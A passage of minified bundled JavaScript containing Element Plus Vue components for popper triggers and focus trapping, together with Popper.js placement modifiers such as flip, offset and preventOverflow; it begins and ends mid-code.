l?Sl(Qe(l,n),[[i]]):(Uo(ws,"no valid child node found"),null)}}});function _u(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return vu(n);case Me:return _u(n.children);default:return n}return vu(n)}return null}function vu(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const BO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:hu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Ts,void 0);VO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{vs(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(jO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var UO=Tt(BO,[["__file","trigger.vue"]]);const Ns="focus-trap.focus-after-trapped",Cs="focus-trap.focus-after-released",kO="focus-trap.focusout-prevented",Eu={cancelable:!0,bubbles:!1},HO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",KO=Symbol("elFocusTrap"),Ss=le(),ko=le(0),As=le(0);let Ho=0;const Ou=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Tu=(e,t)=>{for(const n of e)if(!WO(n,t))return n},WO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},qO=e=>{const t=Ou(e),n=Tu(t,e),r=Tu(t.reverse(),e);return[n,r]},zO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),As.value=window.performance.now(),e!==n&&zO(e)&&t&&e.select()}};function wu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const GO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=wu(e,r),e.unshift(r)},remove:r=>{var o,i;e=wu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},YO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},Nu=GO(),QO=()=>ko.value>As.value,Ko=()=>{Ss.value="pointer",ko.value=window.performance.now()},Cu=()=>{Ss.value="keyboard",ko.value=window.performance.now()},JO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Cu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Cu))}),{focusReason:Ss,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:As}),Wo=e=>new CustomEvent(kO,{...HO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Su=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},ZO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Su),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Su)})},XO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=JO();ZO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=qO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(KO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(bu,v)},c=v=>t(yu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!vs(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await Ni();const v=A(n);if(v){Nu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(Ns,Eu);v.addEventListener(Ns,l),v.dispatchEvent(m),m.defaultPrevented||Ni(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&YO(Ou(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(Ns,l);const h=new CustomEvent(Cs,{...Eu,detail:{focusReason:i.value}});v.addEventListener(Cs,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!QO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Cs,c),Nu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function eT(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var tT=Tt(XO,[["render",eT],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",xs="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",nT="clippingParents",Au="viewport",$r="popper",rT="reference",xu=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),Ds=[].concat(Ir,[xs]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),oT="beforeRead",iT="read",sT="afterRead",aT="beforeMain",lT="main",cT="afterMain",uT="beforeWrite",fT="write",dT="afterWrite",pT=[oT,iT,sT,aT,lT,cT,uT,fT,dT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Is(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function hT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function mT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var Du={name:"applyStyles",enabled:!0,phase:"write",fn:hT,effect:mT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ps(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Iu(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Is(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Is(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function _T(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Is(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Pu(e);n&&gT(n)&&wt(n).position==="static";)n=Pu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||_T(e)||t}function $s(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function vT(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function $u(){return{top:0,right:0,bottom:0,left:0}}function Ru(e){return Object.assign({},$u(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var ET=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Ru(typeof e!="number"?e:Fu(e,Ir))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=$s(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=ET(o.padding,n),p=Ps(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Iu(t.elements.popper,o)||(t.elements.arrow=o))}var OT={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var TT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function wT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Mu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&TT),w=f===!0?wT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function NT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Mu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Mu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Vu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:NT,data:{}},Go={passive:!0};function CT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:CT,data:{}},ST={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return ST[t]})}var AT={start:"end",end:"start"};function ju(e){return e.replace(/start|end/g,function(t){return AT[t]})}function Rs(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Fs(e){return Gn(Wt(e)).left+Rs(e).scrollLeft}function xT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Fs(e),y:a}}function DT(e){var t,n=Wt(e),r=Rs(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Fs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Ms(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Bu(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Ms(e)?e:Bu(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=Bu(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Ms(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function IT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Uu(e,t){return t===Au?Vs(xT(e)):qn(t)?IT(t):Vs(DT(Wt(e)))}function PT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Iu(o,r)&&ht(o)!=="body"}):[]}function $T(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Uu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Uu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function ku(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?$s(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?nT:i,a=n.rootBoundary,l=a===void 0?Au:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=Ru(typeof v!="number"?v:Fu(v,Ir)),E=f===$r?rT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=$T(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=ku({reference:x,element:m,strategy:"absolute",placement:o}),H=Vs(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function RT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ds:l,f=Yn(r),u=f?a?xu:xu.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(mt(e)===xs)return[];var t=Yo(e);return[ju(e),t,ju(t)]}function MT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:FT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===xs?RT(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var VT={name:"flip",enabled:!0,phase:"main",fn:MT,requiresIfExists:["offset"],data:{_skip:!1}};function Hu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ku(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=Hu(s,r),c=Hu(a,o,i),f=Ku(l),u=Ku(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var jT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function BT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function UT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ds.reduce(function(f,u){return f[u]=BT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var kT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:UT};function HT(e){var t=e.state,n=e.name;t.modifiersData[n]=ku({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Wu={name:"popperOffsets",enabled:!0,phase:"read",fn:HT,data:{}};function KT(e){return e==="x"?"y":"x"}function WT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=$s(m),y=KT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Ps(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:$u(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Zo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Zo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?vT(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var qT={name:"preventOverflow",enabled:!0,phase:"main",fn:WT,requiresIfExists:["offset"]};function zT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function GT(e){return e===tt(e)||!We(e)?Rs(e):zT(e)}function YT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function QT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&YT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Ms(i))&&(a=GT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Fs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function JT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function ZT(e){var t=JT(e);return pT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function XT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function ew(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var qu={placement:"bottom",modifiers:[],strategy:"absolute"};function zu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function 